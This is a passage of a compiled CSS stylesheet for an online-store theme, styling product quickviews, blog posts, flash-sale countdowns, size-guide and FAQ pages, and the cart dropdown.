  margin-bottom: 0; }

.quickview .product-actions .product-variants {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.quickview .js-qv-product-cover {
  background: #f1f1f1; }

.quickview .content_price .price.old {
  display: block;
  margin: 10px 0 0; }

.quickview .images-container .product-images > li.thumb-container {
  display: block; }

.quickview .product-variants-item {
  display: block;
  margin-right: 0; }
  .quickview .product-variants-item:not(:last-child) {
    margin-bottom: 35px; }

.quickview .right {
  text-align: left; }
  .quickview .right .top-info {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .quickview .right .content_price .price.new {
    text-align: center; }

.quickview .arrows.js-arrows {
  width: 70px;
  position: absolute;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .quickview .arrows.js-arrows i {
    font-size: 15px;
    cursor: pointer; }

.quickview .block-social ul li a {
  color: #858585; }
  .quickview .block-social ul li a:hover {
    color: #141414; }

.quickview #jmsproductvideo {
  display: none; }

#product .product-cover .layer {
  bottom: -40px;
  right: 0;
  font-size: 10px;
  color: #858585;
  position: absolute;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 9; }
  #product .product-cover .layer i {
    margin-right: 3px; }

#product .thumbslist .product-cover .layer {
  left: 0; }

#product #footer {
  margin-top: 78px; }

#search #content .search-box {
  width: 290px;
  margin: 0 auto; }

#more_info_block.v2 {
  margin-top: 35px; }

#more_info_block #accordion {
  border-top: 1px solid #e5e5e5; }

#more_info_block .panel.panel-default {
  padding: 4px 0;
  border: 0;
  margin-top: 0;
  -webkit-box-shadow: unset;
  box-shadow: unset;
  border-bottom: 1px solid #e5e5e5; }

#more_info_block .panel-title {
  padding: 0; }

#more_info_block .panel-body {
  border-top: 0;
  padding: 0;
  margin-top: -4px; }

#more_info_block .panel-heading {
  border: 0;
  padding: 0;
  background: transparent; }
  #more_info_block .panel-heading h4 {
    padding: 0; }
  #more_info_block .panel-heading a {
    font-size: 13px;
    position: relative;
    text-transform: uppercase;
    display: block; }
    #more_info_block .panel-heading a.collapsed i {
      -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
      transform: rotate(0); }
    #more_info_block .panel-heading a i {
      position: absolute;
      right: -6px;
      top: 1px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      -webkit-transition: .4s all;
      -o-transition: .4s all;
      transition: .4s all; }

#more_info_block .panel-body {
  margin-top: 19px; }

#more_info_block .product-description ul {
  margin-bottom: 5px; }

#more_info_block .product-description p {
  margin-bottom: 20px; }

#more_info_block .tabs .tt-tabs-product__list li {
  display: block; }

#more_info_block .table-product-sizes {
  width: 100%;
  margin-bottom: 15px; }
  #more_info_block .table-product-sizes tr {
    border-bottom: 1px solid #e5e5e5; }
  #more_info_block .table-product-sizes td {
    font-size: 13px;
    height: 34px;
    padding: 6.5px 15px !important;
    vertical-align: middle !important; }
    #more_info_block .table-product-sizes td:first-child {
      color: #858585;
      width: 110px; }

#product .product-variants-item.size input + span, #product .product-variants-item.taille input + span, .quickview .product-variants-item.size input + span, .quickview .product-variants-item.taille input + span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #858585;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 1px solid #e5e5e5;
  z-index: 0; }

#product .product-variants-item.size input:checked + span, #product .product-variants-item.taille input:checked + span, .quickview .product-variants-item.size input:checked + span, .quickview .product-variants-item.taille input:checked + span {
  position: relative;
  color: #141414;
  border-color: #141414; }

.ver_mobile {
  display: none;
  background: #141414;
  padding: 2px 0; }
  .ver_mobile p {
    margin-bottom: 0; }

.blog-widget .comment-item span {
  font-weight: 600;
  color: #000; }

.blog-widget .post-thumb img {
  height: 55px; }

.blog-widget .item-post .post-thumb {
  width: 31%;
  border-radius: 0;
  display: none; }

.blog-widget .item-post .left {
  width: 100%;
  margin-left: 0; }
  .blog-widget .item-post .left .post-title {
    font-size: 15px;
    padding-bottom: 5px;
    line-height: 1.5;
    display: block; }
    .blog-widget .item-post .left .post-title:hover {
      color: #141414; }
  .blog-widget .item-post .left .post-created {
    margin: 0;
    font-size: 12px;
    color: #8f8f8f;
    font-weight: 500; }

.post-fulltext .carousel-control {
  display: block;
  opacity: 1;
  top: calc(50% - 20px);
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 35px;
  height: 35px;
  border-radius: 50%; }
  .post-fulltext .carousel-control span {
    display: none; }
  .post-fulltext .carousel-control.left {
    left: 10px;
    background: #fff url("../img/icon/prev.png") no-repeat center; }
  .post-fulltext .carousel-control.right {
    right: 10px;
    background: #fff url("../img/icon/next.png") no-repeat center; }

#module-jmsblog-post #left-column #newsletter_block_left .form-group, #module-jmsblog-post #right-column #newsletter_block_left .form-group {
  display: block; }
  #module-jmsblog-post #left-column #newsletter_block_left .form-group #newsletter-input, #module-jmsblog-post #right-column #newsletter_block_left .form-group #newsletter-input {
    margin-right: 0;
    margin-bottom: 10px; }
  #module-jmsblog-post #left-column #newsletter_block_left .form-group button, #module-jmsblog-post #right-column #newsletter_block_left .form-group button {
    width: 100%; }

#right-column .customs-html-left, #left-column .customs-html-left {
  margin-top: 30px;
  border-top: 1px solid #e5e5e5;
  padding-top: 19px; }

#right-column #newsletter_block_left #newsletter-input, #left-column #newsletter_block_left #newsletter-input {
  text-transform: unset; }

#right-column #newsletter_block_left .addon-title h3, #left-column #newsletter_block_left .addon-title h3 {
  text-transform: uppercase;
  font-size: 15px !important;
  letter-spacing: 0.7px;
  text-align: left;
  padding-bottom: 18px; }

#right-column #newsletter_block_left .addon-title span, #left-column #newsletter_block_left .addon-title span {
  color: #858585;
  line-height: 1.3; }

.post-comment-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .post-comment-info .left h6 {
    padding-bottom: 11px;
    font-size: 14px;
    margin-top: 0; }
    .post-comment-info .left h6 span {
      color: #141414; }
  .post-comment-info .left .title {
    margin-bottom: 12px; }
    .post-comment-info .left .title p {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase;
      color: #8f8f8f;
      margin-bottom: 10px; }
      .post-comment-info .left .title p i {
        color: #141414;
        margin-right: 4px; }
  .post-comment-info .post-comment-content {
    margin-bottom: 0;
    line-height: 1.88;
    font-size: 13px;
    color: #858585; }

#module-jmsblog-post .breadcrumb-box.container {
  display: block; }

#module-jmsblog-post .breadcrumb-inner ol li {
  margin: 0; }

#module-jmsblog-post .rte.v2 {
  font-size: 15px;
  line-height: 23px; }
  #module-jmsblog-post .rte.v2 p {
    margin-bottom: 20px; }
  #module-jmsblog-post .rte.v2 h4 {
    padding-bottom: 28px; }

#module-jmsblog-post .rte h3 {
  padding-bottom: 24px; }

#module-jmsblog-post .rte blockquote {
  padding-left: 30px;
  margin-left: 40px;
  margin-bottom: 40px;
  border-color: #141414; }
  #module-jmsblog-post .rte blockquote span {
    font-size: 15px;
    line-height: 20px;
    margin-top: 15px;
    display: block;
    font-style: normal; }

#module-jmsblog-post .rte blockquote p {
  color: #141414;
  font-size: 24px;
  line-height: 1.3; }

#module-jmsblog-post .rte p {
  color: #858585; }

#module-jmsblog-post .rte .article-text {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 40px; }

#module-jmsblog-post .rte ol, #module-jmsblog-post .rte ul {
  font-size: 20px !important;
  line-height: 30px !important; }

#module-jmsblog-post .rte ul li {
  padding-left: 16px;
  color: #858585; }
  #module-jmsblog-post .rte ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background: #141414; }

.rte a {
  color: #858585; }
  .rte a:hover {
    color: #141414; }

#commentForm {
  padding-top: 35px;
  margin-top: 0; }
  #commentForm .form-group {
    margin-bottom: 0; }
  #commentForm input, #commentForm textarea {
    height: 35px;
    padding-left: 13px;
    border: 1px solid #e5e5e5;
    padding: 0 15px; }
    #commentForm input:hover, #commentForm input:focus, #commentForm textarea:hover, #commentForm textarea:focus {
      border-color: #141414; }
  #commentForm textarea {
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 30px; }
  #commentForm label {
    color: #222;
    margin-bottom: 9px; }
    #commentForm label.lb-comment {
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      margin-top: 26px; }
  #commentForm #new_comment_form_footer {
    margin-top: 46px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
    #commentForm #new_comment_form_footer p {
      margin-bottom: 0; }

#module-jmsblog-categories .category-info {
  margin-top: 15px;
  margin-bottom: 0px; }

.cat-post-list.more-columns {
  margin: 0 -15px;
  max-width: calc(100% + 30px);
  width: calc(100% + 30px);
  text-align: left; }

.wlp_bought img {
  width: 100%; }

.modal-dialog .product-cover:hover::after {
  display: none; }

.modal-dialog .product-cover .layer {
  display: none !important; }

.product-preview button.cart-button:focus {
  outline: none; }

.jms-banner .btn-default {
  padding-left: 16px;
  padding-right: 16px;
  letter-spacing: 0.7px; }
  .jms-banner .btn-default.active {
    padding-left: 20px;
    padding-right: 20px; }

.jms-banner .banner-content p {
  margin-bottom: 0; }

.banner_html {
  text-align: center;
  color: #fff; }
  .banner_html ul {
    margin-bottom: 0;
    padding: 21.5px 0; }
    .banner_html ul li {
      display: inline-block;
      padding: 0 47px;
      font-size: 19px;
      letter-spacing: 0.23px; }

.categorytab-carousel2 .categoryname {
  display: none; }

.big_save .addon-box {
  background: url("../img/big_save_bg.png") no-repeat top center;
  background-size: cover;
  padding: 68px 0 36px; }
  .big_save .addon-box ul {
    margin-bottom: 0;
    margin-left: 50px; }
    .big_save .addon-box ul li {
      font-size: 20px;
      display: inline-block;
      letter-spacing: 0; }
      .big_save .addon-box ul li strong {
        color: #000; }
      .big_save .addon-box ul li.code {
        padding: 11.5px 19px;
        background: #141414;
        border-radius: 30px;
        padding: 11.5px 19px;
        font-size: 18px;
        margin-left: 55px; }
        .big_save .addon-box ul li.code strong {
          color: #fff; }

.home_categories2.type2 {
  border-top: 1px solid #ebebeb; }
  .home_categories2.type2 .c_item-info {
    text-align: center;
    position: relative; }
    .home_categories2.type2 .c_item-info::after {
      content: "";
      width: 1px;
      height: 150px;
      position: absolute;
      background: #ebebeb;
      top: 0;
      right: -15px; }
    .home_categories2.type2 .c_item-info ul li {
      padding: 3px 0px; }

.cat-name2 {
  text-transform: capitalize;
  font-style: italic;
  font-weight: 700;
  color: #555;
  margin-bottom: 0;
  margin-top: 8px;
  letter-spacing: 0.6px;
  display: block; }
  .cat-name2 span {
    font-weight: 400; }

.categories-carousel2-no-carousel {
  text-align: right;
  position: absolute;
  right: 15px;
  top: 2px; }
  .categories-carousel2-no-carousel .categories-wrapper {
    border: 0; }
    .categories-carousel2-no-carousel .categories-wrapper .c_item-info {
      width: auto;
      padding-top: 0; }
  .categories-carousel2-no-carousel .block_category {
    display: inline-block;
    margin-left: 24px; }

.jmsflashsales-tab {
  border-top: 1px solid #ebebeb;
  padding-top: 36px;
  display: flow-root; }
  .jmsflashsales-tab .flashsales-countdown {
    margin-top: 15px; }
  .jmsflashsales-tab .countdown-row::before {
    display: none; }
  .jmsflashsales-tab .countdown-period {
    display: block;
    font-size: 14px;
    padding-top: 6px; }
  .jmsflashsales-tab .countdown-section .countdown-amount {
    background: #ff8400;
    min-width: 45px;
    line-height: 45px;
    border-radius: 3px; }
  .jmsflashsales-tab .countdown-section::after {
    display: none; }
  .jmsflashsales-tab .countdown-section:not(:last-child) {
    margin-right: 5px; }
  .jmsflashsales-tab .countdown-section .countdown-amount {
    font-size: 20px;
    font-weight: 700; }
  .jmsflashsales-tab .addon-title h3 {
    border-bottom: 0;
    padding-bottom: 36px; }
  .jmsflashsales-tab .tabpanel {
    width: 20%;
    float: left;
    position: relative; }
  .jmsflashsales-tab .tab-content {
    width: 80%;
    float: left;
    position: relative; }
  .jmsflashsales-tab ul li.active a {
    background: #141414;
    color: #fff; }
    .jmsflashsales-tab ul li.active a::after {
      opacity: 1; }
  .jmsflashsales-tab ul li a {
    padding: 10.5px 15px;
    letter-spacing: 0.2px;
    display: inline-block;
    padding-right: 23px;
    -webkit-transition: unset;
    -o-transition: unset;
    transition: unset; }
    .jmsflashsales-tab ul li a::after {
      content: "";
      opacity: 0;
      width: 0;
      height: 0;
      position: absolute;
      top: 0;
      right: -20px;
      border-top: 20px solid transparent;
      border-bottom: 20px solid transparent;
      border-left: 20px solid #141414;
      z-index: 999; }
    .jmsflashsales-tab ul li a.active {
      background: #141414;
      color: #fff; }
      .jmsflashsales-tab ul li a.active::after {
        opacity: 1; }

.guaranteed {
  padding: 10px 0 15px;
  border: 1px solid #e5e5e5; }
  .guaranteed span {
    font-size: 15px;
    line-height: 21px;
    padding: 0 15px;
    color: #858585;
    background: #fff;
    position: absolute;
    top: -11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    min-width: 215px; }

.jmsflashsales-tab2 .addon-title {
  border-bottom: 1px solid #e1e1e1; }
  .jmsflashsales-tab2 .addon-title h3 {
    border-bottom: 0; }

.jmsflashsales-tab2 .main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.jmsflashsales-tab2 .product-preview {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.jmsflashsales-tab2 .block-label .label-sale, .jmsflashsales-tab2 .block-label .label-new {
  display: none; }

.jmsflashsales-tab2 .block-label .label-discount {
  font-size: 17px;
  border-radius: 0;
  margin-bottom: 13px;
  width: 65px;
  height: 28px;
  position: unset;
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background: url("../img/sale-bg-type2.png") no-repeat center;
  padding: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 8px; }

.jmsflashsales-tab2 .content_price {
  margin-bottom: 10px; }

.jmsflashsales-tab2 .product-preview .product-info .product-description {
  display: block;
  line-height: 1.85;
  margin-bottom: 25px; }

.jmsflashsales-tab2 .product-link {
  font-size: 21px;
  letter-spacing: 0; }

.jmsflashsales-tab2 .content_price .price.new {
  font-size: 24px; }

.jmsflashsales-tab2 .proces-bars span {
  float: left;
  height: 100%;
  background-color: #ff8400; }

.jmsflashsales-tab2 .proces-bars {
  height: 10px;
  border: 1px solid #ff8400; }

.jmsflashsales-tab2 .sold-quantyties {
  display: flow-root;
  margin-bottom: 3px;
  letter-spacing: 0; }
  .jmsflashsales-tab2 .sold-quantyties span {
    color: #000; }

.jmsflashsales-tab2 .text-addcart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 1px; }

.jmsflashsales-tab2 .product_button i {
  margin-right: 3px;
  padding-bottom: 3px; }

.jmsflashsales-tab2 .product-sold {
  max-width: 308px; }

.jmsflashsales-tab2 .addToWishlist {
  display: none; }

.jmsflashsales-tab2 .preview {
  width: 53%; }

.jmsflashsales-tab2 .product-info {
  width: 47%; }

.jmsflashsales-tab2 .product-preview:hover .product_button {
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset; }

.jmsflashsales-tab2 .product-preview button.cart-button {
  width: auto;
  padding: 0 17px 0 12px;
  text-transform: uppercase;
  font-weight: 700; }

.jmsflashsales-tab2 .product_button {
  position: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  margin-top: 50px; }

.jmsflashsales-tab2 .flashsales-countdown {
  position: relative;
  bottom: 2px; }

.jmsflashsales-tab2 .countdown-row::before {
  content: "End In:";
  text-transform: capitalize;
  color: #ff8400;
  font-size: 20px;
  margin-right: 17px; }

.jmsflashsales-tab2 .countdown-section {
  min-width: auto; }
  .jmsflashsales-tab2 .countdown-section:not(:last-child) {
    margin-right: 17px; }
    .jmsflashsales-tab2 .countdown-section:not(:last-child)::after {
      color: #ff8400;
      font-weight: 700;
      font-size: 20px;
      right: -10px; }
  .jmsflashsales-tab2 .countdown-section .countdown-amount {
    color: #ff8400;
    font-size: 20px; }

.jmsflashsales-tab2 .nav {
  width: 20%; }
  .jmsflashsales-tab2 .nav li {
    margin: 3px 0;
    display: inline-block; }
    .jmsflashsales-tab2 .nav li.active a {
      border-color: #141414;
      background: #141414;
      color: #fff; }
      .jmsflashsales-tab2 .nav li.active a::after {
        opacity: 1; }
    .jmsflashsales-tab2 .nav li a {
      background: #fff;
      font-size: 17px;
      font-weight: 700;
      border: 1px solid #ebebeb;
      padding: 8px 15px;
      min-width: 180px; }
      .jmsflashsales-tab2 .nav li a::after {
        content: "";
        width: 0;
        opacity: 0;
        height: 0;
        position: absolute;
        top: -1px;
        right: -21px;
        border-top: 20px solid transparent;
        border-bottom: 20px solid transparent;
        border-left: 20px solid #141414;
        -webkit-transition: .4s all;
        -o-transition: .4s all;
        transition: .4s all;
        z-index: 999; }
      .jmsflashsales-tab2 .nav li a.active {
        border-color: #141414;
        background: #141414;
        color: #fff; }
        .jmsflashsales-tab2 .nav li a.active::after {
          opacity: 1; }

.jmsflashsales-tab2 .tab-content {
  width: 80%; }

.flashsales-tab-carousel2 .product-description ul {
  display: none; }

.jmsflashsales .view-all {
  line-height: 36px; }

.jmsflashsales .flashsales-slick {
  display: none;
  padding-top: 35px; }
  .jmsflashsales .flashsales-slick .product-box .flexbox {
    width: 40%; }
  .jmsflashsales .flashsales-slick .product-preview .flexbox + .product-info {
    width: 60%; }
  .jmsflashsales .flashsales-slick .product_button {
    display: none; }
  .jmsflashsales .flashsales-slick .flexbox + .product-info {
    padding-right: 30px; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) > div:not(:first-child) {
    display: none; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .product-info {
    padding: 0 20px; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .block-label {
    display: block !important; }
  .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box {
    display: block;
    border: 1px solid #141414; }
    .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box .flexbox, .jmsflashsales .flashsales-slick .slick-active:nth-child(2n + 1) .flex-box.product-box .product-info {
      width: 100%; }

.jmsflashsales .addon-title h3 {
  padding: 0;
  line-height: 36px;
  border: 0; }

.jmsflashsales .title {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
  position: relative; }

.jmsflashsales .flashsales-carousel {
  padding-top: 36px; }

.jmsflashsales .countdown-row {
  position: relative; }
  .jmsflashsales .countdown-row::before {
    content: "end in:";
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    padding-right: 4px;
    padding-left: 7px; }

.jmsflashsales .countdown-period {
  display: none; }

.jmsflashsales .flashsales-countdown {
  background: #ff8400;
  border-radius: 5px;
  padding: 8px 10px;
  margin-left: 79px; }

.jmsflashsales .countdown-section {
  background: transparent;
  margin: 0;
  border-radius: 0;
  min-width: 31px;
  padding: 0;
  position: relative; }
  .jmsflashsales .countdown-section:not(:last-child)::after {
    content: ":";
    color: #fff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: -2px; }

.jmsflashsales .countdown-section .countdown-amount {
  margin-bottom: 0;
  font-size: 16px; }

.h3.about-us-title {
  text-align: center;
  margin: 17px 0 8px; }

.rte.about-us p {
  margin-bottom: 0; }

.rte.customer-service .container {
  max-width: 770px;
  margin: auto;
  padding: 0 !important; }

.rte.customer-service h5 {
  margin-left: 17px;
  letter-spacing: 0.75px; }

.rte.customer-service ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  .rte.customer-service ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }
  .rte.customer-service ul li a {
    color: #858585; }
    .rte.customer-service ul li a:hover {
      color: #141414; }

.table-wrap {
  overflow-x: auto; }

.rte.size-guide h4 {
  padding-bottom: 15px; }

.rte.size-guide .fs {
  font-size: 13px !important;
  line-height: 17px !important; }

.page-style .h3.size-guide-title,
.rte.size-guide .h3.size-guide-title {
  margin-top: 17px;
  margin-bottom: 8px; }

.page-style .table-size-guide th,
.rte.size-guide .table-size-guide th {
  background: #141414;
  color: #fff; }

.page-style .table-size-guide tr:last-child td,
.rte.size-guide .table-size-guide tr:last-child td {
  border-bottom: solid 1px #E5E5E5; }

.page-style .table-size-guide tr:first-child th:first-child,
.rte.size-guide .table-size-guide tr:first-child th:first-child {
  width: 200px; }

.page-style .table-center td:not(:first-child), .page-style .table-center th:not(:first-child),
.rte.size-guide .table-center td:not(:first-child),
.rte.size-guide .table-center th:not(:first-child) {
  text-align: center; }

.page-style .responsive-table td,
.rte.size-guide .responsive-table td {
  border-top: 1px solid #dee2e6; }

.page-style .responsive-table td, .page-style .responsive-table th, .page-style .table td, .page-style .table th,
.rte.size-guide .responsive-table td,
.rte.size-guide .responsive-table th,
.rte.size-guide .table td,
.rte.size-guide .table th {
  font-size: 13px;
  height: 34px;
  padding: 8px 15px !important;
  vertical-align: middle !important;
  line-height: 17px; }

.page-style .responsive-table,
.rte.size-guide .responsive-table {
  line-height: 17px;
  width: 100%;
  max-width: 100%; }

.h3.faqs-title,
.h3.privacy-policy-title {
  margin: 17px 0 8px; }

.rte.faqs > .container p {
  padding-bottom: 50px;
  margin-bottom: 2px; }

#theme-section-faqs .container {
  max-width: 770px; }

#theme-section-faqs .faqs__head {
  font-size: 15px;
  letter-spacing: 0.7px;
  border-top: 1px solid #e5e5e5; }
  #theme-section-faqs .faqs__head i {
    -webkit-transition: .4s all;
    -o-transition: .4s all;
    transition: .4s all; }
  #theme-section-faqs .faqs__head.collapsed i {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }

#theme-section-faqs .list-lg {
  padding-bottom: 28px;
  margin-bottom: 1px; }

#theme-section-faqs ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  #theme-section-faqs ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }
  #theme-section-faqs ul li a {
    color: #858585; }
    #theme-section-faqs ul li a:hover {
      color: #141414; }

.rte.privacy-policy .container {
  padding: 0 !important; }

.rte.privacy-policy h5 {
  letter-spacing: 0.75px;
  padding-bottom: 0; }

.rte.privacy-policy a {
  color: #858585; }
  .rte.privacy-policy a:hover {
    color: #141414; }

.rte.privacy-policy ul li {
  color: #858585;
  padding-left: 16px;
  position: relative; }
  .rte.privacy-policy ul li::before {
    display: inline-block;
    content: '';
    margin-bottom: 2px;
    margin-right: 10px;
    margin-left: -16px;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    background-color: #141414; }

.sitemap h5 {
  text-transform: uppercase;
  letter-spacing: 0.7px; }

.sitemap ul li {
  line-height: 23px; }
  .sitemap ul li a {
    color: #858585; }
    .sitemap ul li a:hover {
      color: #141414; }

.cms-id-11 #footer {
  margin-top: 0; }

.page-style {
  font-size: 13px;
  line-height: 17px;
  color: #858585; }
  .page-style .h1, .page-style .h2, .page-style .h3, .page-style .h4, .page-style .h5, .page-style .h6, .page-style a, .page-style a:active, .page-style a:link, .page-style a:visited, .page-style blockquote, .page-style blockquote p, .page-style h1, .page-style h2, .page-style h3, .page-style h4, .page-style h5, .page-style h6, .page-style i {
    color: #141414; }
  .page-style .mt-40, .page-style .my-40 {
    margin-top: 40px !important; }
  .page-style .mb-40, .page-style .my-40 {
    margin-bottom: 40px !important; }
  .page-style hr {
    display: block;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    border: 0;
    border-top: 1px solid transparent; }
    .page-style hr:not(.hr--clear) {
      border-top-color: #E5E5E5; }
  .page-style p, .page-style code {
    color: #858585;
    background: transparent; }
  .page-style .list-lg, .page-style ol, .page-style ul {
    line-height: 23px; }
  .page-style .list-lg {
    font-size: 15px; }
  .page-style .fs-lg {
    font-size: 15px !important;
    line-height: 23px !important; }
  .page-style ul:not(.list-unstyled) li {
    padding-left: 16px; }
    .page-style ul:not(.list-unstyled) li::before {
      background-color: #141414;
      display: inline-block;
      content: '';
      margin-bottom: 2px;
      margin-right: 10px;
      margin-left: -16px;
      border-radius: 50%;
      width: 4px;
      height: 4px; }
  .page-style .docs-title + ul {
    margin-bottom: 0; }
  .page-style blockquote, .page-style blockquote p {
    font-size: 18px;
    line-height: 24px; }
  .page-style blockquote, .page-style p {
    margin-bottom: 20px; }
  .page-style h1, .page-style h2, .page-style h3, .page-style h4, .page-style h5, .page-style h6 {
    padding-bottom: 0; }
  .page-style .h1, .page-style .h2, .page-style .h5, .page-style h1, .page-style h2, .page-style h5 {
    letter-spacing: .05em; }
  .page-style h1, .page-style .h1 {
    margin-bottom: 33px; }
  .page-style h2, .page-style .h2 {
    margin-bottom: 45px; }
  .page-style h3, .page-style .h3 {
    margin-bottom: 24px; }
  .page-style h4, .page-style .h4 {
    margin-bottom: 28px; }
  .page-style h5, .page-style .h5 {
    margin-bottom: 25px; }
  .page-style h6, .page-style .h6 {
    margin-bottom: 26px; }
  .page-style img {
    max-width: 100%;
    image-rendering: auto; }
  .page-style p {
    margin-bottom: 20px; }
  .page-style a {
    display: inline-block;
    -webkit-tap-highlight-color: transparent; }
    .page-style a:hover, .page-style a:visited, .page-style a:active, .page-style a:link {
      text-decoration: none; }
  .page-style a:focus, .page-style img:focus {
    outline: 0; }
  .page-style label {
    margin-bottom: 2px;
    margin-right: 15px; }
  .page-style hr {
    display: block;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    border: 0;
    border-top: 1px solid transparent; }
  .page-style blockquote {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    margin-bottom: 20px;
    margin-left: 20px;
    border-left: solid 2px transparent;
    font-style: italic;
    border-color: #141414; }
    .page-style blockquote p {
      margin-bottom: 0 !important; }
    .page-style blockquote span {
      display: block;
      margin-top: 15px;
      font-style: normal; }
  .page-style table ul, .page-style table ol {
    margin-bottom: 0; }
  .page-style .responsive-table td, .page-style .table td, .page-style label {
    color: #141414; }
  .page-style td {
    vertical-align: inherit; }
  .page-style ul, .page-style ol {
    list-style: none;
    padding-left: 0; }
  .page-style ul:not(.list-unstyled) li {
    padding-left: 16px; }
    .page-style ul:not(.list-unstyled) li::before {
      display: inline-block;
      content: '';
      margin-bottom: 2px;
      margin-right: 10px;
      margin-left: -16px;
      border-radius: 50%; }
  .page-style ul:not(.list-unstyled) ul {
    padding-left: 18px; }
  .page-style ol:not(.list-unstyled) {
    counter-reset: list1; }
    .page-style ol:not(.list-unstyled) li {
      padding-left: 16px; }
      .page-style ol:not(.list-unstyled) li::before {
        margin-left: -16px;
        counter-increment: list1;
        content: counter(list1) ". "; }
    .page-style ol:not(.list-unstyled) ol {
      padding-left: 36px;
      counter-reset: list2; }
      .page-style ol:not(.list-unstyled) ol li::before {
        counter-increment: list2;
        content: counter(list1) "@mixin " counter(list2) ". "; }
  .page-style video {
    display: block; }
  .page-style .table, .page-style .responsive-table {
    text-align: left;
    border-collapse: collapse; }
    .page-style .table th, .page-style .responsive-table th {
      border-bottom: none !important; }
    .page-style .table th, .page-style .table td, .page-style .responsive-table th, .page-style .responsive-table td {
      height: 34px;
      padding: 8px 15px !important;
      vertical-align: middle !important; }
  .page-style .table-wrap {
    max-width: 100%;
    overflow-x: auto; }
  .page-style .table-center th:not(:first-child),
  .page-style .table-center td:not(:first-child) {
    text-align: center; }
  .page-style .rte blockquote {
    margin-bottom: 40px; }
  .page-style #preview-bar-iframe,
  .page-style #admin-bar-iframe {
    display: none !important; }

.currency-info.type-2, .currency-info.type-3 {
  display: none; }

.languages-info.type-2, .languages-info.type-3 {
  display: none; }

.text-custom {
  display: none;
  font-size: 16px;
  font-weight: 700;
  color: #000;
  padding-top: 10px;
  padding-left: 6px; }

.cart_block_total.ajax_block_cart_total {
  letter-spacing: 0px; }

#cart_block {
  display: flow-root; }
  #cart_block.open .bg-overlay {
    opacity: 1;
    visibility: visible; }
  #cart_block.open .dropdown-menu {
    right: 0;
    left: auto; }
  #cart_block .dropdown-menu {
    position: fixed;
    right: -270px;
    top: 0;
    width: 270px;
    height: 100%;
    left: auto;
    padding: 0; }
  #cart_block .btn-default {
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
    white-space: nowrap; }
  #cart_block .close-cart {
    position: absolute;
    right: 20px;
    top: 25px;
    cursor: pointer; }
  #cart_block .quantity {
    text-transform: uppercase;
    letter-spacing: 0.8px;
    font-size: 15px; }
  #cart_block .cart_block_list {
    padding-top: 17px; }
    #cart_block .cart_block_list .property-value {
      color: #858585;
      margin: 2px 0 10px; }
      #cart_block .cart_block_list .property-value span {
        position: relative; }
        #cart_block .cart_block_list .property-value span:not(:last-child)::after {
          content: "/";
          padding: 0 5px; }

.cart-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  -webkit-box-align: center;
